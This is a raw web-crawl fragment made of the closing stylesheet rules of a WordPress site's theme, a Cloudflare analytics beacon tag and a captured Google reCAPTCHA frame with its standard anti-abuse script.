a{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.liltie.com/wp-content/uploads/2017/07/8.jpg')}.white-popup-block:before{background-image:url('https://www.liltie.com/wp-content/uploads/2017/07/8.jpg')}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#fcfcfc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fcfcfc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dd335a}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#020202}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#020202}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(2,2,2,0.1)}.td-sub-footer-container{background-color:#dd335a}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.liltie.com/wp-content/uploads/2017/07/8.jpg')}.white-popup-block:before{background-image:url('https://www.liltie.com/wp-content/uploads/2017/07/8.jpg')}</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a764f96a6d445168b59ffa6966e5057","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rnaztk6Yyk7uoljyNLWcXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886593523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>